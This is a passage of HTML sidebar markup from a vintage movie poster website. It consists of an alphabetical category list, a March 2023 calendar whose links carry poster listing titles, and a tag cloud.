	<li class="cat-item cat-item-944"><a href="https://vintagemovieposters.name/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-7240"><a href="https://vintagemovieposters.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://vintagemovieposters.name/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://vintagemovieposters.name/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://vintagemovieposters.name/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://vintagemovieposters.name/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://vintagemovieposters.name/category/teorema/" >teorema</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://vintagemovieposters.name/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagemovieposters.name/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagemovieposters.name/category/tesoro/" >tesoro</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintagemovieposters.name/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://vintagemovieposters.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://vintagemovieposters.name/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintagemovieposters.name/category/theatrical/" >theatrical</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://vintagemovieposters.name/category/thebault/" >thebault</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://vintagemovieposters.name/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://vintagemovieposters.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vintagemovieposters.name/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagemovieposters.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://vintagemovieposters.name/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintagemovieposters.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagemovieposters.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://vintagemovieposters.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://vintagemovieposters.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintagemovieposters.name/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vintagemovieposters.name/category/tiempo/" >tiempo</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://vintagemovieposters.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintagemovieposters.name/category/tintan/" >tintan</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagemovieposters.name/category/tinto/" >tinto</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://vintagemovieposters.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://vintagemovieposters.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://vintagemovieposters.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://vintagemovieposters.name/category/tntvco/" >tntvco</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagemovieposters.name/category/tobor/" >tobor</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://vintagemovieposters.name/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintagemovieposters.name/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://vintagemovieposters.name/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagemovieposters.name/category/toontime/" >toontime</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintagemovieposters.name/category/touchables/" >touchables</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagemovieposters.name/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://vintagemovieposters.name/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://vintagemovieposters.name/category/trainspotting/" >trainspotting</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintagemovieposters.name/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://vintagemovieposters.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagemovieposters.name/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://vintagemovieposters.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintagemovieposters.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://vintagemovieposters.name/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://vintagemovieposters.name/category/tremors/" >tremors</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://vintagemovieposters.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://vintagemovieposters.name/category/triffids/" >triffids</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://vintagemovieposters.name/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintagemovieposters.name/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagemovieposters.name/category/tron1982jeff/" >tron1982jeff</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://vintagemovieposters.name/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://vintagemovieposters.name/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://vintagemovieposters.name/category/tupac/" >tupac</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://vintagemovieposters.name/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://vintagemovieposters.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://vintagemovieposters.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintagemovieposters.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagemovieposters.name/category/typeface/" >typeface</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://vintagemovieposters.name/category/ugryum-river/" >ugryum-river</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintagemovieposters.name/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://vintagemovieposters.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://vintagemovieposters.name/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://vintagemovieposters.name/category/ulzanas/" >ulzana&#039;s</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://vintagemovieposters.name/category/umbrellas/" >umbrellas</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagemovieposters.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://vintagemovieposters.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://vintagemovieposters.name/category/undead/" >undead</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://vintagemovieposters.name/category/undercurrent/" >undercurrent</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagemovieposters.name/category/undersea/" >undersea</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://vintagemovieposters.name/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://vintagemovieposters.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://vintagemovieposters.name/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://vintagemovieposters.name/category/untamed/" >untamed</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagemovieposters.name/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagemovieposters.name/category/urusei/" >urusei</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintagemovieposters.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagemovieposters.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintagemovieposters.name/category/vadis/" >vadis</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagemovieposters.name/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://vintagemovieposters.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://vintagemovieposters.name/category/vampires/" >vampires</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://vintagemovieposters.name/category/vanishing/" >vanishing</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://vintagemovieposters.name/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-7915"><a href="https://vintagemovieposters.name/category/veerana/" >veerana</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagemovieposters.name/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagemovieposters.name/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://vintagemovieposters.name/category/venere/" >venere</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://vintagemovieposters.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://vintagemovieposters.name/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://vintagemovieposters.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vintagemovieposters.name/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://vintagemovieposters.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://vintagemovieposters.name/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://vintagemovieposters.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://vintagemovieposters.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintagemovieposters.name/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://vintagemovieposters.name/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vintagemovieposters.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://vintagemovieposters.name/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagemovieposters.name/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://vintagemovieposters.name/category/virundhu/" >virundhu</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://vintagemovieposters.name/category/visitors/" >visitors</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://vintagemovieposters.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://vintagemovieposters.name/category/volo/" >volo</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://vintagemovieposters.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://vintagemovieposters.name/category/wallaby/" >wallaby</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagemovieposters.name/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://vintagemovieposters.name/category/wanderers/" >wanderers</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintagemovieposters.name/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://vintagemovieposters.name/category/warhol/" >warhol</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://vintagemovieposters.name/category/warriors/" >warriors</a>
</li>
	<li class="cat-item cat-item-8286"><a href="https://vintagemovieposters.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagemovieposters.name/category/watership/" >watership</a>
</li>
	<li class="cat-item cat-item-8346"><a href="https://vintagemovieposters.name/category/waynes/" >wayne&#039;s</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://vintagemovieposters.name/category/wees/" >wee&#039;s</a>
</li>
	<li class="cat-item cat-item-8343"><a href="https://vintagemovieposters.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://vintagemovieposters.name/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://vintagemovieposters.name/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintagemovieposters.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://vintagemovieposters.name/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://vintagemovieposters.name/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://vintagemovieposters.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagemovieposters.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://vintagemovieposters.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://vintagemovieposters.name/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagemovieposters.name/category/wicker/" >wicker</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagemovieposters.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://vintagemovieposters.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://vintagemovieposters.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintagemovieposters.name/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://vintagemovieposters.name/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://vintagemovieposters.name/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagemovieposters.name/category/withering/" >withering</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintagemovieposters.name/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintagemovieposters.name/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vintagemovieposters.name/category/wolfman/" >wolfman</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://vintagemovieposters.name/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://vintagemovieposters.name/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintagemovieposters.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://vintagemovieposters.name/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintagemovieposters.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagemovieposters.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://vintagemovieposters.name/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintagemovieposters.name/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagemovieposters.name/category/xiaozhan/" >xiaozhan</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://vintagemovieposters.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://vintagemovieposters.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagemovieposters.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagemovieposters.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintagemovieposters.name/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://vintagemovieposters.name/category/yujiro/" >yujiro</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://vintagemovieposters.name/category/zabriskie/" >zabriskie</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagemovieposters.name/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://vintagemovieposters.name/category/zardoz/" >zardoz</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://vintagemovieposters.name/category/zdzislaw/" >zdzislaw</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://vintagemovieposters.name/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://vintagemovieposters.name/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://vintagemovieposters.name/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagemovieposters.name/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://vintagemovieposters.name/category/zootopia/" >zootopia</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline"><span>Calendar</span></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagemovieposters.name/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagemovieposters.name/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://vintagemovieposters.name/2023/03/01/" title="Gangs Of Wasseypur 10 Anurag Kashyap The Kapil Sharma Show 2 Ep 298 New Fe
The Lost Continent Movie Poster Eric Porter Press Materials Still Photography">1</a></td><td><a href="https://vintagemovieposters.name/2023/03/02/" title="Let&#8217;s Scare Jessica To Death Movie Still photographs Vintage In good condition
50 Vintage Iconic Photos Of Musicians Backstage In The 70s">2</a></td><td><a href="https://vintagemovieposters.name/2023/03/03/" title="Vintage Print Soviet Russian USSR Movie Poster Anathema 1960
Vintage Hungarian Movie Poster Probaut 1961">3</a></td><td><a href="https://vintagemovieposters.name/2023/03/04/" title="Vintage Poland Movie Poster Print Adventure in Marienstadt (1954)">4</a></td><td><a href="https://vintagemovieposters.name/2023/03/05/" title="35 original movie posters from 1944 to 1981
Vintage Poster Peter Fonda Easy Rider Poster Of The Month 1968 Movie Pinup">5</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/03/06/" title="Vintage Star Wars Velvet Poster 27 x 39 Episode IV V VI">6</a></td><td><a href="https://vintagemovieposters.name/2023/03/07/" title="1966 French Movie Poster, Morgan A Suitable Case for Treatment, Vintage Film
Burlesque Cher Christina Aguilera Movie Press Book Leaflet Not for Sale">7</a></td><td><a href="https://vintagemovieposters.name/2023/03/08/" title="Easy Rider Peter Fonda Dennis Hopper Jack Nicholson 1969 Vintage Poster
GHOST IN THE SHELL 2 INNOCENCE 2004Original Vintage French Movie Poster 4&#215;6 ft">8</a></td><td><a href="https://vintagemovieposters.name/2023/03/09/" title="Vintage Bulgarian Movie Poster Tsar&#8217;s Pardon 1962
SAPPORO 1972 WINTER OLYMPICS Japanese B3 movie poster MASAHIRO SHINODA signed">9</a></td><td><a href="https://vintagemovieposters.name/2023/03/10/" title="1956 Poland Vintage Movie Poster
Original vintage poster CYRK JEDZIE CIRCUS IS GOING FILM 1963">10</a></td><td><a href="https://vintagemovieposters.name/2023/03/11/" title="Original POLISH FILM POSTER NAGA WYSPA 1962
Vintage Original Italian Movie Poster I Clowns/Les Crowns 63&#215;47 inch">11</a></td><td><a href="https://vintagemovieposters.name/2023/03/12/" title="Original Vintage Poster PBS Sunset Song Gibbon TV Movie Profile Scottish Drama
SAPPORO 1972 WINTER OLYMPICS Japanese B2 movie poster MASAHIRO SHINODA SKATING">12</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/03/13/" title="He Was Left Dead For 6 Months At This Abandoned Mansion No Wants To Live Here Hidden From Everyone">13</a></td><td><a href="https://vintagemovieposters.name/2023/03/14/" title="10 Movie Posters That Spoiled Everything
Disney 90s Vintage Mickey Mouse Movie Posters by decade Very Rare and Limited YR">14</a></td><td><a href="https://vintagemovieposters.name/2023/03/15/" title="1953 Original Poster Applied Arts Exhibition Yugoslavia Serbia Cyrillic
Vintage Bulgarian Movie Poster Beyond the Horizon 1960">15</a></td><td><a href="https://vintagemovieposters.name/2023/03/16/" title="Vintage 90&#8217;s Reservoir Dogs Mr. White Poster 39.5&#215;54.5. HUGE! Subway Size
1941 Due cuori sotto sequestro VINTAGE MOVIE POSTER">16</a></td><td><a href="https://vintagemovieposters.name/2023/03/17/" title="Vintage Czechoslovakia Movie Poster Print
Vintage Czechoslovakia Movie Print Poster">17</a></td><td><a href="https://vintagemovieposters.name/2023/03/18/" title="Chronicle Of Alienation Soviet Ussr Drug Film Vintage Scary Horror Art Poster
Psycho Movie Poster 35×56cm Anthony Perkins American Film vintage">18</a></td><td><a href="https://vintagemovieposters.name/2023/03/19/" title="Favorite Movies Of 2022 You Should Watch">19</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/03/20/" title="Vintage Czechoslovakia Movie Poster
Vintage Gouache/Collage/Print Bulgarian Movie Poster">20</a></td><td><a href="https://vintagemovieposters.name/2023/03/21/" title="Pawn Stars Top Comic Books Of All Time History
SAPPORO 1972 WINTER OLYMPICS Japanese STB movie poster 20&#215;57 MASAHIRO SHINODA">21</a></td><td><a href="https://vintagemovieposters.name/2023/03/22/" title="Vintage Bulgarian Movie Poster Item One 1956
50 Spicy Vintage Photos Of Girls Dorm Rooms In 1950s 70s">22</a></td><td><a href="https://vintagemovieposters.name/2023/03/23/" title="Martin Luther King Jr Change Quote Photo Picture, Poster or Framed
Feeling Love(Diego) Movie Press sheet Still photographs Vintage withsome damages">23</a></td><td><a href="https://vintagemovieposters.name/2023/03/24/" title="The Big Red One 1980 Movie Posters Press Sheets Still Photos Large Size US Army
Vintage Polish Movie Poster Gangsters and Philanthropists 1963">24</a></td><td><a href="https://vintagemovieposters.name/2023/03/25/" title="Vintage East German Movie Poster Print">25</a></td><td><a href="https://vintagemovieposters.name/2023/03/26/" title="Vintage Spanish Movie Poster La venganza 1958
ANTON CORBIJN MILES DAVIS, BEAUTIFUL RARE VINTAGE POSTER, 1985 (20 x 29.5 in)">26</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagemovieposters.name/2023/03/27/" title="1966 Original Vintage Movie Poster VIVA MARIA
Original Vintage Poster Costa Azzurra Italian Film 1959 Beach">27</a></td><td><a href="https://vintagemovieposters.name/2023/03/28/" title="Vintage Soviet Russian Movie Poster GAJJCHI 1938
BARRY LYNDON (1975) Original Vintage French Movie Poster 4&#215;6 ft">28</a></td><td><a href="https://vintagemovieposters.name/2023/03/29/" title="Back To The Future Marty McFly Vintage Sci-fi/Adventure Movie Poster
Star Trek Communicator Spaceship Vintage Movie Poster 1997 Paramount 36 x 24">29</a></td><td><a href="https://vintagemovieposters.name/2023/03/30/" title="The Aesthetic Of Madness
Rare Original 1967 A Taste Of Blood 1 Sheet Poster Signed Hershell Gordon Lewis">30</a></td><td><a href="https://vintagemovieposters.name/2023/03/31/" title="Soviet Movie Original Poster 1957
Vintage Hungarian Movie Poster Print Alba Regia (1961)">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline"><span>Tags</span></p><div class="tagcloud"><a href='https://vintagemovieposters.name/tag/27x41/' class='tag-link-947' title='129 topics' style='font-size: 9.6923076923077pt;'>27x41</a>
<a href='https://vintagemovieposters.name/tag/1970s/' class='tag-link-827' title='93 topics' style='font-size: 8.6153846153846pt;'>1970s</a>
<a href='https://vintagemovieposters.name/tag/back/' class='tag-link-483' title='83 topics' style='font-size: 8.2307692307692pt;'>back</a>
<a href='https://vintagemovieposters.name/tag/black/' class='tag-link-312' title='91 topics' style='font-size: 8.5384615384615pt;'>black</a>
<a href='https://vintagemovieposters.name/tag/bond/' class='tag-link-731' title='106 topics' style='font-size: 9.0769230769231pt;'>bond</a>
<a href='https://vintagemovieposters.name/tag/card/' class='tag-link-817' title='78 topics' style='font-size: 8.0769230769231pt;'>card</a>
<a href='https://vintagemovieposters.name/tag/cinema/' class='tag-link-81' title='159 topics' style='font-size: 10.384615384615pt;'>cinema</a>
<a href='https://vintagemovieposters.name/tag/cinemasterpieces/' class='tag-link-283' title='176 topics' style='font-size: 10.769230769231pt;'>cinemasterpieces</a>
<a href='https://vintagemovieposters.name/tag/classic/' class='tag-link-280' title='143 topics' style='font-size: 10.076923076923pt;'>classic</a>
<a href='https://vintagemovieposters.name/tag/disney/' class='tag-link-627' title='92 topics' style='font-size: 8.6153846153846pt;'>disney</a>
<a href='https://vintagemovieposters.name/tag/festival/' class='tag-link-100' title='99 topics' style='font-size: 8.8461538461538pt;'>festival</a>
<a href='https://vintagemovieposters.name/tag/film/' class='tag-link-153' title='774 topics' style='font-size: 15.692307692308pt;'>film</a>
<a href='https://vintagemovieposters.name/tag/framed/' class='tag-link-35' title='91 topics' style='font-size: 8.5384615384615pt;'>framed</a>
<a href='https://vintagemovieposters.name/tag/french/' class='tag-link-64' title='296 topics' style='font-size: 12.461538461538pt;'>french</a>
<a href='https://vintagemovieposters.name/tag/grande/' class='tag-link-1560' title='108 topics' style='font-size: 9.1538461538462pt;'>grande</a>
<a href='https://vintagemovieposters.name/tag/hand/' class='tag-link-57' title='82 topics' style='font-size: 8.2307692307692pt;'>hand</a>
<a href='https://vintagemovieposters.name/tag/horror/' class='tag-link-162' title='209 topics' style='font-size: 11.307692307692pt;'>horror</a>
<a href='https://vintagemovieposters.name/tag/italian/' class='tag-link-109' title='79 topics' style='font-size: 8.0769230769231pt;'>italian</a>
<a href='https://vintagemovieposters.name/tag/james/' class='tag-link-148' title='138 topics' style='font-size: 9.9230769230769pt;'>james</a>
<a href='https://vintagemovieposters.name/tag/john/' class='tag-link-25' title='107 topics' style='font-size: 9.0769230769231pt;'>john</a>
<a href='https://vintagemovieposters.name/tag/king/' class='tag-link-21' title='101 topics' style='font-size: 8.9230769230769pt;'>king</a>
<a href='https://vintagemovieposters.name/tag/large/' class='tag-link-709' title='138 topics' style='font-size: 9.9230769230769pt;'>large</a>
<a href='https://vintagemovieposters.name/tag/linen/' class='tag-link-793' title='84 topics' style='font-size: 8.3076923076923pt;'>linen</a>
<a href='https://vintagemovieposters.name/tag/lithograph/' class='tag-link-15' title='177 topics' style='font-size: 10.769230769231pt;'>lithograph</a>
<a href='https://vintagemovieposters.name/tag/marilyn/' class='tag-link-658' title='80 topics' style='font-size: 8.1538461538462pt;'>marilyn</a>
<a href='https://vintagemovieposters.name/tag/monroe/' class='tag-link-659' title='77 topics' style='font-size: 8pt;'>monroe</a>
<a href='https://vintagemovieposters.name/tag/movie/' class='tag-link-8' title='4,598 topics' style='font-size: 21.615384615385pt;'>movie</a>
<a href='https://vintagemovieposters.name/tag/orig/' class='tag-link-1376' title='104 topics' style='font-size: 9pt;'>orig</a>
<a href='https://vintagemovieposters.name/tag/original/' class='tag-link-3' title='2,550 topics' style='font-size: 19.692307692308pt;'>original</a>
<a href='https://vintagemovieposters.name/tag/poster/' class='tag-link-9' title='5,080 topics' style='font-size: 22pt;'>poster</a>
<a href='https://vintagemovieposters.name/tag/posters/' class='tag-link-30' title='592 topics' style='font-size: 14.769230769231pt;'>posters</a>
<a href='https://vintagemovieposters.name/tag/print/' class='tag-link-170' title='306 topics' style='font-size: 12.615384615385pt;'>print</a>
<a href='https://vintagemovieposters.name/tag/promo/' class='tag-link-530' title='135 topics' style='font-size: 9.8461538461538pt;'>promo</a>
<a href='https://vintagemovieposters.name/tag/quad/' class='tag-link-972' title='97 topics' style='font-size: 8.7692307692308pt;'>quad</a>
<a href='https://vintagemovieposters.name/tag/rare/' class='tag-link-28' title='638 topics' style='font-size: 15.076923076923pt;'>rare</a>
<a href='https://vintagemovieposters.name/tag/rolled/' class='tag-link-903' title='149 topics' style='font-size: 10.230769230769pt;'>rolled</a>
<a href='https://vintagemovieposters.name/tag/russian/' class='tag-link-5' title='178 topics' style='font-size: 10.769230769231pt;'>russian</a>
<a href='https://vintagemovieposters.name/tag/sheet/' class='tag-link-14' title='418 topics' style='font-size: 13.615384615385pt;'>sheet</a>
<a href='https://vintagemovieposters.name/tag/soviet/' class='tag-link-168' title='244 topics' style='font-size: 11.846153846154pt;'>soviet</a>
<a href='https://vintagemovieposters.name/tag/star/' class='tag-link-375' title='347 topics' style='font-size: 13pt;'>star</a>
<a href='https://vintagemovieposters.name/tag/still/' class='tag-link-131' title='81 topics' style='font-size: 8.1538461538462pt;'>still</a>
<a href='https://vintagemovieposters.name/tag/theater/' class='tag-link-789' title='93 topics' style='font-size: 8.6153846153846pt;'>theater</a>
<a href='https://vintagemovieposters.name/tag/ussr/' class='tag-link-738' title='87 topics' style='font-size: 8.3846153846154pt;'>ussr</a>
<a href='https://vintagemovieposters.name/tag/vintage/' class='tag-link-4' title='5,013 topics' style='font-size: 21.923076923077pt;'>vintage</a>
